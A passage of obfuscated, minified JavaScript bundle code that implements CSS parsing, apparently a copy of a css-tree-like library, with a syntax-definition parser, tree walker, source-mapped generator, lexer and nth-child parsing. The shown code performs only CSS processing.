Zs[GY(0xf90)](Z9),Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),-0x1==ZF&&Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZT=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(ZT+=Zs[GY(0xf35)]())),Zs[GY(0x26b)](),Zs[GY(0xf90)](Z3),Zs[GY(0x26b)](),Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZF=0x1,Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),Zp=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(Zp+=Zs[GY(0xf35)]())),Zs[GY(0xf90)](ZZ),{'type':GY(0xb7e),'min':ZT,'max':Zp};}(Zu)),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0xaf9),'name':ZY,'opts':Zk});}(ZA);case ZH:return{'type':GA(0xfc0),'value':ZA[GA(0x106b)](ZA[GA(0xe79)]+(ZA[GA(0xdcf)]()===ZH?0x2:0x1))};case z:return ZA[GA(0xe79)]++,ZA[GA(0xf90)](z),{'type':GA(0xfc0),'value':'&&'};case Z3:return ZA[GA(0xe79)]++,{'type':GA(0x4f3)};case Q:return ZN(ZA,{'type':GA(0x5c0),'value':ZA[GA(0x1071)]()});case q:case D:case Y:case F:case V:return{'type':GA(0x671),'value':ZA[GA(0xace)]()};case Z8:return Zb=ZA[GA(0xdcf)](),ZA[GA(0xbd5)](Zb)?(ZA[GA(0xe79)]++,{'type':GA(0xbb8),'name':ZA[GA(0xf35)]()}):ZW(ZA);case Z1:case Z2:case Z7:case K:case J:break;case ZM:if(Zb=ZA[GA(0xdcf)](),Zb<0x30||Zb>0x39)return ZW(ZA);break;default:return ZA[GA(0xbd5)](Zb)?function(Zu){const Gk=GA,ZY=Zu[Gk(0xf35)]();return Zu[Gk(0x5ee)]()===B?(Zu[Gk(0xe79)]++,{'type':Gk(0x676),'name':ZY}):ZN(Zu,{'type':Gk(0x3cb),'name':ZY});}(ZA):ZW(ZA);}}function ZD(ZA){const GV=a2M,Zo=new X['L'](ZA),Zb=ZP(Zo);return Zo[GV(0xe79)]!==ZA[GV(0xe28)]&&Zo[GV(0x828)](GV(0xa4d)),0x1===Zb[GV(0xae5)][GV(0xe28)]&&GV(0x2ea)===Zb[GV(0xae5)][0x0][GV(0xd3a)]?Zb[GV(0xae5)][0x0]:Zb;}},0x924:(j,U,N)=>{'use strict';const Gs=a2M;N['d'](U,{'L':()=>P});var W=N(0x1995);const G=new Uint8Array(0x80)[Gs(0x729)]((X,D)=>/[a-zA-Z0-9\-]/[Gs(0x541)](String[Gs(0x8a0)](D))?0x1:0x0);class P{constructor(X){const GT=Gs;this[GT(0x1fe)]=X,this[GT(0xe79)]=0x0;}[Gs(0x454)](X){const Gp=Gs;return X<this[Gp(0x1fe)][Gp(0xe28)]?this[Gp(0x1fe)][Gp(0x454)](X):0x0;}[Gs(0x5ee)](){const GF=Gs;return this[GF(0x454)](this[GF(0xe79)]);}[Gs(0xbd5)](X=this[Gs(0x5ee)]()){return X<0x80&&0x1===G[X];}[Gs(0xdcf)](){const Gf=Gs;return this[Gf(0x454)](this[Gf(0xe79)]+0x1);}[Gs(0x1008)](X){const GL=Gs;return this[GL(0x454)](this[GL(0x503)](X));}[Gs(0x26b)](){const GE=Gs;this[GE(0xe79)]=this[GE(0x503)](this[GE(0xe79)]);}[Gs(0x503)](X){const Gt=Gs;for(;X<this[Gt(0x1fe)][Gt(0xe28)];X++){const D=this[Gt(0x1fe)][Gt(0x454)](X);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return X;}[Gs(0x106b)](X){const Gq=Gs;return this[Gq(0x1fe)][Gq(0xfa3)](this[Gq(0xe79)],this[Gq(0xe79)]=X);}[Gs(0xf90)](X){const GJ=Gs;this[GJ(0x5ee)]()!==X&&this[GJ(0x828)](GJ(0xe92)+String[GJ(0x8a0)](X)+'`'),this[GJ(0xe79)]++;}[Gs(0x63b)](){const Ga=Gs;return this[Ga(0xe79)]<this[Ga(0x1fe)][Ga(0xe28)]?this[Ga(0x1fe)][Ga(0xb0c)](this[Ga(0xe79)]++):'';}[Gs(0x828)](X){const GO=Gs;throw new W['u'](X,this[GO(0x1fe)],this[GO(0xe79)]);}[Gs(0xace)](){const Ge=Gs;return this[Ge(0x106b)](this[Ge(0x503)](this[Ge(0xe79)]));}[Gs(0xf35)](){const Gc=Gs;let X=this[Gc(0xe79)];for(;X<this[Gc(0x1fe)][Gc(0xe28)];X++){const D=this[Gc(0x1fe)][Gc(0x454)](X);if(D>=0x80||0x0===G[D])break;}return this[Gc(0xe79)]===X&&this[Gc(0x828)](Gc(0xb43)),this[Gc(0x106b)](X);}[Gs(0xa5a)](){const Gh=Gs;let X=this[Gh(0xe79)];for(;X<this[Gh(0x1fe)][Gh(0xe28)];X++){const D=this[Gh(0x1fe)][Gh(0x454)](X);if(D<0x30||D>0x39)break;}return this[Gh(0xe79)]===X&&this[Gh(0x828)](Gh(0xe96)),this[Gh(0x106b)](X);}[Gs(0x1071)](){const GK=Gs,X=this[GK(0x1fe)][GK(0x5cb)]('\x27',this[GK(0xe79)]+0x1);return-0x1===X&&(this[GK(0xe79)]=this[GK(0x1fe)][GK(0xe28)],this[GK(0x828)](GK(0xe24))),this[GK(0x106b)](X+0x1);}}},0x1be5:(j,U,N)=>{'use strict';N['d'](U,{'G':()=>P});const W=function(){};function G(X){const Gz=a2M;return Gz(0x553)==typeof X?X:W;}function P(X,D,A){const Gl=a2M;let b=W,u=W;if(Gl(0x553)==typeof D?b=D:D&&(b=G(D[Gl(0x202)]),u=G(D[Gl(0x2c6)])),b===W&&u===W)throw new Error(Gl(0xb84));!function Y(k){const Gx=Gl;switch(b[Gx(0xce8)](A,k),k[Gx(0xd3a)]){case Gx(0x2ea):k[Gx(0xae5)][Gx(0x2c7)](Y);break;case Gx(0x91d):case Gx(0x28f):Y(k[Gx(0xd40)]);break;case Gx(0xaf9):case Gx(0x7ec):case Gx(0x3cb):case Gx(0xbb8):case Gx(0x676):case Gx(0x5c0):case Gx(0xb0b):case Gx(0x4f3):break;default:throw new Error(Gx(0x4c4)+k[Gx(0xd3a)]);}u[Gx(0xce8)](A,k);}(X);}},0x772:(j,U,N)=>{'use strict';N['d'](U,{'o':()=>b});var W=N(0x11ac),G=N(0x153d),P=N(0x1725);const X=0x5c;function D(u,Y){const Gg=a2M;if(Gg(0x553)!=typeof Y)u[Gg(0xe66)][Gg(0x2c7)](this[Gg(0x882)],this);else{let k=null;u[Gg(0xe66)][Gg(0x2c7)](V=>{const Gy=Gg;null!==k&&Y[Gy(0xce8)](this,k),this[Gy(0x882)](V),k=V;});}}function A(u){(0x0,W['qw'])(u,(Y,k,V)=>{const GI=a2M;this[GI(0x55b)](Y,u[GI(0xd1c)](k,V));});}function b(u){const Gm=a2M,Y=new Map();for(let [k,V]of Object[Gm(0x706)](u[Gm(0x882)]))Gm(0x553)==typeof(V[Gm(0x4a3)]||V)&&Y[Gm(0x9a8)](k,V[Gm(0x4a3)]||V);return function(T,p){const Gd=Gm;let F='',f=0x0,L={'node'(q){const GQ=a2M;if(!Y[GQ(0x3ae)](q[GQ(0xd3a)]))throw new Error(GQ(0x2ac)+q[GQ(0xd3a)]);Y[GQ(0xc0a)](q[GQ(0xd3a)])[GQ(0xce8)](E,q);},'tokenBefore':P[Gd(0xb9c)],'token'(q,J){const Gn=Gd;f=this[Gn(0xe4c)](f,q,J),this[Gn(0x7eb)](J,q,!0x1),q===W['_i']&&J[Gn(0x454)](0x0)===X&&this[Gn(0x7eb)]('\x0a',W['M$'],!0x0);},'emit'(q){F+=q;},'result':()=>F};p&&(Gd(0x553)==typeof p[Gd(0x630)]&&(L=p[Gd(0x630)](L)),p[Gd(0x97e)]&&(L=(0x0,G['f'])(L)),p[Gd(0x7a3)]in P&&(L[Gd(0xe4c)]=P[p[Gd(0x7a3)]]));const E={'node':q=>L[Gd(0x882)](q),'children':D,'token':(q,J)=>L[Gd(0x55b)](q,J),'tokenize':A};return L[Gd(0x882)](T),L[Gd(0x30d)]();};}},0x153d:(j,U,N)=>{'use strict';const Gw=a2M;N['d'](U,{'f':()=>P});var W=N(0xf1);const G=new Set([Gw(0xbc1),Gw(0x105a),Gw(0x907)]);function P(X){const GC=Gw,D=new W['x'](),A={'line':0x1,'column':0x0},b={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},k={'generated':Y};let V=0x1,T=0x0,F=!0x1;const f=X[GC(0x882)];X[GC(0x882)]=function(q){const Gi=GC;if(q[Gi(0x551)]&&q[Gi(0x551)][Gi(0x7da)]&&G[Gi(0x3ae)](q[Gi(0xd3a)])){const J=q[Gi(0x551)][Gi(0x7da)][Gi(0x68a)],O=q[Gi(0x551)][Gi(0x7da)][Gi(0xbb6)]-0x1;b[Gi(0x68a)]===J&&b[Gi(0xbb6)]===O||(b[Gi(0x68a)]=J,b[Gi(0xbb6)]=O,A[Gi(0x68a)]=V,A[Gi(0xbb6)]=T,F&&(F=!0x1,A[Gi(0x68a)]===Y[Gi(0x68a)]&&A[Gi(0xbb6)]===Y[Gi(0xbb6)]||D[Gi(0x781)](k)),F=!0x0,D[Gi(0x781)]({'source':q[Gi(0x551)][Gi(0xeef)],'original':b,'generated':A}));}f[Gi(0xce8)](this,q),F&&G[Gi(0x3ae)](q[Gi(0xd3a)])&&(Y[Gi(0x68a)]=V,Y[Gi(0xbb6)]=T);};const L=X[GC(0x7eb)];X[GC(0x7eb)]=function(q,J,O){const GB=GC;for(let K=0x0;K<q[GB(0xe28)];K++)0xa===q[GB(0x454)](K)?(V++,T=0x0):T++;L(q,J,O);};const E=X[GC(0x30d)];return X[GC(0x30d)]=function(){const GS=GC;return F&&D[GS(0x781)](k),{'css':E(),'map':D};},X;}},0x1725:(j,U,N)=>{'use strict';const P0=a2M;N['r'](U),N['d'](U,{'safe':()=>b,'spec':()=>A});var W=N(0x11ac);const G=(u,Y)=>{const Gv=a2M;if(u===W['_i']&&(u=Y),Gv(0x1d8)==typeof u){const k=u[Gv(0x454)](0x0);return k>0x7f?0x8000:k<<0x8;}return u;},P=[[W['Vy'],W['Vy']],[W['Vy'],W['zt']],[W['Vy'],W['s0']],[W['Vy'],W['VY']],[W['Vy'],'-'],[W['Vy'],W['wN']],[W['Vy'],W['Ne']],[W['Vy'],W['fg']],[W['Vy'],W['zG']],[W['Vy'],W['AJ']],[W['zu'],W['Vy']],[W['zu'],W['zt']],[W['zu'],W['s0']],[W['zu'],W['VY']],[W['zu'],'-'],[W['zu'],W['wN']],[W['zu'],W['Ne']],[W['zu'],W['fg']],[W['zu'],W['zG']],[W['Vw'],W['Vy']],[W['Vw'],W['zt']],[W['Vw'],W['s0']],[W['Vw'],W['VY']],[W['Vw'],'-'],[W['Vw'],W['wN']],[W['Vw'],W['Ne']],[W['Vw'],W['fg']],[W['Vw'],W['zG']],[W['fg'],W['Vy']],[W['fg'],W['zt']],[W['fg'],W['s0']],[W['fg'],W['VY']],[W['fg'],'-'],[W['fg'],W['wN']],[W['fg'],W['Ne']],[W['fg'],W['fg']],[W['fg'],W['zG']],['#',W['Vy']],['#',W['zt']],['#',W['s0']],['#',W['VY']],['#','-'],['#',W['wN']],['#',W['Ne']],['#',W['fg']],['#',W['zG']],['-',W['Vy']],['-',W['zt']],['-',W['s0']],['-',W['VY']],['-','-'],['-',W['wN']],['-',W['Ne']],['-',W['fg']],['-',W['zG']],[W['wN'],W['Vy']],[W['wN'],W['zt']],[W['wN'],W['s0']],[W['wN'],W['VY']],[W['wN'],W['wN']],[W['wN'],W['Ne']],[W['wN'],W['fg']],[W['wN'],'%'],[W['wN'],W['zG']],['@',W['Vy']],['@',W['zt']],['@',W['s0']],['@',W['VY']],['@','-'],['@',W['zG']],['.',W['wN']],['.',W['Ne']],['.',W['fg']],['+',W['wN']],['+',W['Ne']],['+',W['fg']],['/','*']],X=P[P0(0x20c)]([[W['Vy'],W['Vw']],[W['fg'],W['Vw']],[W['Vw'],W['Vw']],[W['zu'],W['AJ']],[W['zu'],W['Qf']],[W['zu'],W['Qx']],[W['Ne'],W['Ne']],[W['Ne'],W['fg']],[W['Ne'],W['zt']],[W['Ne'],'-'],[W['no'],W['Vy']],[W['no'],W['zt']],[W['no'],W['Ne']],[W['no'],W['fg']],[W['no'],W['Vw']],[W['no'],'-']]);function D(u){const P1=P0,Y=new Set(u[P1(0x729)](([k,V])=>G(k)<<0x10|G(V)));return function(k,V,T){const P2=P1,p=G(V,T),F=T[P2(0x454)](0x0);return(0x2d===F&&V!==W['Vy']&&V!==W['zt']&&V!==W['zG']||0x2b===F?Y[P2(0x3ae)](k<<0x10|F<<0x8):Y[P2(0x3ae)](k<<0x10|p))&&this[P2(0x7eb)]('\x20',W['M$'],!0x0),p;};}const A=D(P),b=D(X);},0xf26:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>b,'cM':()=>X,'qg':()=>P});var W=N(0x1254);N(0x2162),N(0x1aa),N(0x1d09),N(0x11ac),N(0x268e),N(0x12dd),N(0xc8c),N(0x122e),N(0x18bf),N(0x15b1);const {tokenize:G,parse:P,generate:X,lexer:D,createLexer:A,walk:b,find:Y,findLast:k,findAll:V,toPlainObject:T,fromPlainObject:F,fork:f}=W['A'];},0x1d09:(j,U,N)=>{'use strict';const P8=a2M;N['d'](U,{'J':()=>K});var W=N(0x209d),G=N(0xc8c),P=N(0x1304),X=N(0x13ba),D=N(0xec0),A=N(0x268e),Y=N(0x2507),k=N(0x2613),V=N(0x16e6),T=N(0x11e),F=N(0x193f),L=N(0x2342);function E(z,x,I){const P3=a2M,Q={};for(const C in z)z[C][P3(0x561)]&&(Q[C]=I?z[C][P3(0x561)]:(0x0,A['cM'])(z[C][P3(0x561)],{'compact':x}));return Q;}function q(z,x,I){const P4=a2M,Q={};for(const [C,B]of Object[P4(0x706)](z))Q[C]={'prelude':B[P4(0x80a)]&&(I?B[P4(0x80a)][P4(0x561)]:(0x0,A['cM'])(B[P4(0x80a)][P4(0x561)],{'compact':x})),'descriptors':B[P4(0x5c8)]&&E(B[P4(0x5c8)],x,I)};return Q;}function J(z,x,I){return{'matched':z,'iterations':I,'error':x,...T};}function O(z,x,I,Q){const P5=a2M,C=(0x0,Y['A'])(I,z[P5(0x561)]);let B;return function(S){const P6=P5;for(let v=0x0;v<S[P6(0xe28)];v++)if(P6(0x319)===S[v][P6(0xe7c)][P6(0x1f9)]())return!0x0;return!0x1;}(C)?J(null,new Error(P5(0x1c6))):(Q&&(B=(0x0,V['wg'])(C,z[P5(0xd78)],z)),Q&&B[P5(0x83d)]||(B=(0x0,V['wg'])(C,x[P5(0x83d)],z),B[P5(0x83d)])?J(B[P5(0x83d)],null,B[P5(0xce3)]):J(null,new W['F'](B[P5(0x1b5)],x[P5(0x561)],I,B),B[P5(0xce3)]));}class K{constructor(z,x,I){const P7=a2M;if(this[P7(0x734)]=P['v'],this[P7(0x561)]=x,this[P7(0x35e)]=!0x1,this[P7(0x7a6)]={...D},this[P7(0x476)]=Object[P7(0x8df)](null),this[P7(0x8d7)]=Object[P7(0x8df)](null),this[P7(0x601)]=Object[P7(0x8df)](null),this[P7(0x675)]=I||(0x0,L['y'])(z),z){if(z[P7(0x734)]&&(this[P7(0x734)]=z[P7(0x734)]),z[P7(0x7a6)]){for(const Q of Object[P7(0x931)](D))Array[P7(0xa8b)](z[P7(0x7a6)][Q])&&(this[P7(0x7a6)][Q]=z[P7(0x7a6)][Q]);}if(z[P7(0x601)]){for(const [C,B]of Object[P7(0x706)](z[P7(0x601)]))this[P7(0x899)](C,B);}if(z[P7(0x35e)]){this[P7(0x35e)]=!0x0;for(const [S,v]of Object[P7(0x706)]((0x0,X['JH'])(this[P7(0x7a6)])))this[P7(0x899)](S,v);}if(z[P7(0x476)]){for(const [Z0,Z1]of Object[P7(0x706)](z[P7(0x476)]))this[P7(0xb03)](Z0,Z1);}if(z[P7(0x8d7)]){for(const [Z2,Z3]of Object[P7(0x706)](z[P7(0x8d7)]))this[P7(0x965)](Z2,Z3);}}this[P7(0xd78)]=(0x0,k['gt'])(this[P7(0x734)][P7(0x4cc)](P7(0xf04)));}[P8(0xa64)](z){const PZ=P8;function x(C,B){const P9=a2M;Q[P9(0x8b3)]({'node':C,'message':B});}const I=this[PZ(0x675)],Q=[];return this[PZ(0x561)][PZ(0x984)](z,function(C){const PM=PZ;I[PM(0x1011)](C[PM(0xd3a)])?I[C[PM(0xd3a)]][PM(0xabe)](C,x):x(C,PM(0x36b)+C[PM(0xd3a)]+'`');}),!!Q[PZ(0xe28)]&&Q;}[P8(0x1e8)](z,x,I,Q=null){const PH=P8,C={'type':x,'name':I},B={'type':x,'name':I,'parent':Q,'serializable':PH(0x1d8)==typeof z||z&&PH(0x1d8)==typeof z[PH(0xd3a)],'syntax':null,'match':null,'matchRef':null};return PH(0x553)==typeof z?B[PH(0x83d)]=(0x0,k['gt'])(z,C):(PH(0x1d8)==typeof z?Object[PH(0x73c)](B,PH(0x561),{'get':()=>(Object[PH(0x73c)](B,PH(0x561),{'value':(0x0,A['qg'])(z)}),B[PH(0x561)])}):B[PH(0x561)]=z,Object[PH(0x73c)](B,PH(0x83d),{'get':()=>(Object[PH(0x73c)](B,PH(0x83d),{'value':(0x0,k['gt'])(B[PH(0x561)],C)}),B[PH(0x83d)])}),PH(0x7ec)===x&&Object[PH(0x73c)](B,PH(0xd0c),{'get'(){const PR=PH,S=B[PR(0x561)],v=function(Z0){const Pj=PR,Z1=Z0[Pj(0xae5)][0x0];return!0x1===Z0[Pj(0x680)]&&0x1===Z0[Pj(0xae5)][Pj(0xe28)]&&Pj(0x91d)===Z1[Pj(0xd3a)]&&!0x0===Z1[Pj(0x829)];}(S)?(0x0,k['gt'])({...S,'terms':[S[PR(0xae5)][0x0][PR(0xd40)]]},C):null;return Object[PR(0x73c)](B,PR(0xd0c),{'value':v}),v;}})),B;}[P8(0xb03)](z,x){const PU=P8;x&&(this[PU(0x476)][z]={'type':PU(0xbc1),'name':z,'prelude':x[PU(0x80a)]?this[PU(0x1e8)](x[PU(0x80a)],PU(0x863),z):null,'descriptors':x[PU(0x5c8)]?Object[PU(0x931)](x[PU(0x5c8)])[PU(0xc91)]((I,Q)=>(I[Q]=this[PU(0x1e8)](x[PU(0x5c8)][Q],PU(0x477),Q,z),I),Object[PU(0x8df)](null)):null});}[P8(0x965)](z,x){const Pr=P8;x&&(this[Pr(0x8d7)][z]=this[Pr(0x1e8)](x,Pr(0x7ec),z));}[P8(0x899)](z,x){const PN=P8;x&&(this[PN(0x601)][z]=this[PN(0x1e8)](x,PN(0xaf9),z));}[P8(0x334)](z){const PW=P8;if(!this[PW(0x852)](z))return new W['B'](PW(0xe86),'@'+z);}[P8(0xb3a)](z,x){const PG=P8,I=this[PG(0x334)](z);if(I)return I;const Q=this[PG(0x852)](z);return!Q[PG(0x80a)]&&x?new SyntaxError(PG(0x821)+z+PG(0xda5)):!Q[PG(0x80a)]||x||O(this,Q[PG(0x80a)],'',!0x1)[PG(0xcf4)]?void 0x0:new SyntaxError(PG(0x821)+z+PG(0xf4e));}[P8(0xa42)](z,x){const PP=P8,I=this[PP(0x334)](z);if(I)return I;const Q=this[PP(0x852)](z),C=G['Si'](x);return Q[PP(0x5c8)]?Q[PP(0x5c8)][C[PP(0x5a9)]]||Q[PP(0x5c8)][C[PP(0x7e0)]]?void 0x0:new W['B'](PP(0xeae),x):new SyntaxError(PP(0x821)+z+PP(0x45d));}[P8(0xe69)](z){const PX=P8;if(!this[PX(0xcbd)](z))return new W['B'](PX(0x49e),z);}[P8(0xc01)](z,x){const PD=P8,I=this[PD(0xb3a)](z,x);if(I)return J(null,I);const Q=this[PD(0x852)](z);return Q[PD(0x80a)]?O(this,Q[PD(0x80a)],x||'',!0x1):J(null,null);}[P8(0x3dc)](z,x,I){const PA=P8,Q=this[PA(0xa42)](z,x);if(Q)return J(null,Q);const C=this[PA(0x852)](z),B=G['Si'](x);return O(this,C[PA(0x5c8)][B[PA(0x5a9)]]||C[PA(0x5c8)][B[PA(0x7e0)]],I,!0x1);}[P8(0x2e7)](z){const Po=P8;return Po(0x907)!==z[Po(0xd3a)]?J(null,new Error(Po(0xe17))):this[Po(0xe8f)](z[Po(0xa35)],z[Po(0xe7c)]);}[P8(0xe8f)](z,x){const Pb=P8;if(G['MZ'](z)[Pb(0x546)])return J(null,new Error(Pb(0x3d5)));const I=this[Pb(0xe69)](z);return I?J(null,I):O(this,this[Pb(0xcbd)](z),x,!0x0);}[P8(0xa21)](z,x){const Pu=P8,I=this[Pu(0x9e4)](z);return I?O(this,I,x,!0x1):J(null,new W['B'](Pu(0x591),z));}[P8(0x83d)](z,x){const PY=P8;return PY(0x1d8)==typeof z||z&&z[PY(0xd3a)]?(PY(0x1d8)!=typeof z&&z[PY(0x83d)]||(z=this[PY(0x1e8)](z,PY(0xaf9),PY(0x472))),O(this,z,x,!0x1)):J(null,new W['B'](PY(0x8b0)));}[P8(0x320)](z,x,I,Q){const Pk=P8;return(0x0,F['V'])(this,x,this[Pk(0xe8f)](z,x),I,Q);}[P8(0x774)](z,x,I){const PV=P8;return(0x0,F['V'])(this,z[PV(0xe7c)],this[PV(0x2e7)](z),x,I);}[P8(0xff7)](z,x,I){const Ps=P8,Q=[];return this[Ps(0x561)][Ps(0x984)](z,{'visit':Ps(0x907),'enter':C=>{const PT=Ps;Q[PT(0x8b3)][PT(0xea3)](Q,this[PT(0x774)](C,x,I));}}),Q;}[P8(0x852)](z,x=!0x0){const Pp=P8,I=G['Si'](z);return(I[Pp(0x7db)]&&x?this[Pp(0x476)][I[Pp(0x5a9)]]||this[Pp(0x476)][I[Pp(0x7e0)]]:this[Pp(0x476)][I[Pp(0x5a9)]])||null;}[P8(0xd50)](z,x=!0x0){const PF=P8,I=this[PF(0x852)](z,x);return I&&I[PF(0x80a)]||null;}[P8(0xe84)](z,x){const Pf=P8;return this[Pf(0x476)][Pf(0x1011)](z)&&this[Pf(0x476)][Pf(0xdae)]&&this[Pf(0x476)][z][Pf(0xdae)][x]||null;}[P8(0xcbd)](z,x=!0x0){const PL=P8,I=G['MZ'](z);return(I[PL(0x7db)]&&x?this[PL(0x8d7)][I[PL(0x5a9)]]||this[PL(0x8d7)][I[PL(0x7e0)]]:this[PL(0x8d7)][I[PL(0x5a9)]])||null;}[P8(0x9e4)](z){const PE=P8;return hasOwnProperty[PE(0xce8)](this[PE(0x601)],z)?this[PE(0x601)][z]:null;}[P8(0xfad)](){const PJ=P8;function z(v,Z0){return Z0?'<'+v+'>':'<\x27'+v+'\x27>';}function x(v,Z0,Z1,Z2){const Pt=a2M;if(Z1[Pt(0x3ae)](Z0))return Z1[Pt(0xc0a)](Z0);Z1[Pt(0x9a8)](Z0,!0x1),null!==Z2[Pt(0x561)]&&(0x0,A['GG'])(Z2[Pt(0x561)],function(Z3){const Pq=Pt;if(Pq(0xaf9)!==Z3[Pq(0xd3a)]&&Pq(0x7ec)!==Z3[Pq(0xd3a)])return;const Z4=Pq(0xaf9)===Z3[Pq(0xd3a)]?v[Pq(0x601)]:v[Pq(0x8d7)],Z5=Pq(0xaf9)===Z3[Pq(0xd3a)]?Q:C;hasOwnProperty[Pq(0xce8)](Z4,Z3[Pq(0x5a9)])?x(v,Z3[Pq(0x5a9)],Z5,Z4[Z3[Pq(0x5a9)]])&&(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x864)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0)):(I[Pq(0x8b3)](z(Z0,Z1===Q)+Pq(0x5b6)+z(Z3[Pq(0x5a9)],Pq(0xaf9)===Z3[Pq(0xd3a)])),Z1[Pq(0x9a8)](Z0,!0x0));},this);}const I=[];let Q=new Map(),C=new Map();for(const v in this[PJ(0x601)])x(this,v,Q,this[PJ(0x601)][v]);for(const Z0 in this[PJ(0x8d7)])x(this,Z0,C,this[PJ(0x8d7)][Z0]);const B=[...Q[PJ(0x931)]()][PJ(0x30c)](Z1=>Q[PJ(0xc0a)](Z1)),S=[...C[PJ(0x931)]()][PJ(0x30c)](Z1=>C[PJ(0xc0a)](Z1));return B[PJ(0xe28)]||S[PJ(0xe28)]?{'errors':I,'types':B,'properties':S}:null;}[P8(0x475)](z,x){const Pa=P8;return{'generic':this[Pa(0x35e)],'cssWideKeywords':this[Pa(0x734)],'units':this[Pa(0x7a6)],'types':E(this[Pa(0x601)],!x,z),'properties':E(this[Pa(0x8d7)],!x,z),'atrules':q(this[Pa(0x476)],!x,z)};}[P8(0xe9e)](){const PO=P8;return JSON[PO(0x597)](this[PO(0x475)]());}}},0x209d:(j,U,N)=>{'use strict';N['d'](U,{'B':()=>A,'F':()=>b});var W=N(0x192b),G=N(0x24ff);const P={'offset':0x0,'line':0x1,'column':0x1};function X(u,Y){const Pe=a2M,k=u&&u[Pe(0x551)]&&u[Pe(0x551)][Y];return k?Pe(0x68a)in k?D(k):k:null;}function D({offset:u,line:Y,column:k},V){const Pc=a2M,T={'offset':u,'line':Y,'column':k};if(V){const p=V[Pc(0x24e)](/\n|\r\n?|\f/);T[Pc(0xf3c)]+=V[Pc(0xe28)],T[Pc(0x68a)]+=p[Pc(0xe28)]-0x1,T[Pc(0xbb6)]=0x1===p[Pc(0xe28)]?T[Pc(0xbb6)]+V[Pc(0xe28)]:p[Pc(0xf0f)]()[Pc(0xe28)]+0x1;}return T;}const A=function(u,Y){const Ph=a2M,k=(0x0,W['a'])(Ph(0xa32),u+(Y?'\x20`'+Y+'`':''));return k[Ph(0xd9e)]=Y,k;},b=function(Y,k,V,T){const PK=a2M,F=(0x0,W['a'])(PK(0xdd3),Y),{css:f,mismatchOffset:L,mismatchLength:E,start:q,end:J}=function(O,K){const Pz=PK,z=O[Pz(0x2bd)],x=O[Pz(0x402)],g=x<z[Pz(0xe28)]&&z[x][Pz(0x882)]||null,y=g!==K?g:null;let I,Q,w=0x0,C=0x0,B=0x0,S='';for(let v=0x0;v<z[Pz(0xe28)];v++){const Z0=z[v][Pz(0xe7c)];v===x&&(C=Z0[Pz(0xe28)],w=S[Pz(0xe28)]),null!==y&&z[v][Pz(0x882)]===y&&(v<=x?B++:B=0x0),S+=Z0;}return x===z[Pz(0xe28)]||B>0x1?(I=X(y||K,Pz(0x44a))||D(P,S),Q=D(I)):(I=X(y,Pz(0x7da))||D(X(K,Pz(0x7da))||P,S[Pz(0xd1c)](0x0,w)),Q=X(y,Pz(0x44a))||D(I,S[Pz(0x831)](w,C))),{'css':S,'mismatchOffset':w,'mismatchLength':C,'start':I,'end':Q};}(T,V);return F[PK(0x770)]=Y,F[PK(0x561)]=k?(0x0,G['c'])(k):PK(0xe82),F[PK(0xcd0)]=f,F[PK(0xd33)]=L,F[PK(0x201)]=E,F[PK(0x22f)]=Y+PK(0xcc1)+F[PK(0x561)]+PK(0xd8a)+(f||PK(0x793))+PK(0xfe0)+new Array(F[PK(0xd33)]+0x1)[PK(0x4cc)]('-')+'^',Object[PK(0xb85)](F,q),F[PK(0x551)]={'source':V&&V[PK(0x551)]&&V[PK(0x551)][PK(0xeef)]||PK(0xdf2),'start':q,'end':J},F;};},0x4a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(F,f){const Pl=a2M;return null!==F&&F[Pl(0xd3a)]===W['_i']&&F[Pl(0xe7c)][Pl(0x454)](0x0)===f;}function Y(F,f,L){const Px=a2M;for(;null!==F&&(F[Px(0xd3a)]===W['M$']||F[Px(0xd3a)]===W['Mw']);)F=L(++f);return f;}function k(F,f,L,E){const Pg=a2M;if(!F)return 0x0;const q=F[Pg(0xe7c)][Pg(0x454)](f);if(q===G||q===P){if(L)return 0x0;f++;}for(;f<F[Pg(0xe7c)][Pg(0xe28)];f++)if(!(0x0,W['yp'])(F[Pg(0xe7c)][Pg(0x454)](f)))return 0x0;return E+0x1;}function V(F,f,L){const Py=a2M;let E=!0x1,q=Y(F,f,L);if(null===(F=L(q)))return f;if(F[Py(0xd3a)]!==W['wN']){if(!b(F,G)&&!b(F,P))return f;if(E=!0x0,q=Y(L(++q),q,L),null===(F=L(q))||F[Py(0xd3a)]!==W['wN'])return 0x0;}if(!E){const J=F[Py(0xe7c)][Py(0x454)](0x0);if(J!==G&&J!==P)return 0x0;}return k(F,E?0x0:0x1,E,q);}function T(F,f){const PI=a2M;let L=0x0;if(!F)return 0x0;if(F[PI(0xd3a)]===W['wN'])return k(F,0x0,A,L);if(F[PI(0xd3a)]===W['Vy']&&F[PI(0xe7c)][PI(0x454)](0x0)===P){if(!(0x0,W['Nb'])(F[PI(0xe7c)],0x1,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x2:return V(f(++L),L,f);case 0x3:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:k(F,0x3,D,L);}}else{if(F[PI(0xd3a)]===W['Vy']||b(F,G)&&f(L+0x1)[PI(0xd3a)]===W['Vy']){if(F[PI(0xd3a)]!==W['Vy']&&(F=f(++L)),null===F||!(0x0,W['Nb'])(F[PI(0xe7c)],0x0,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x1:return V(f(++L),L,f);case 0x2:return 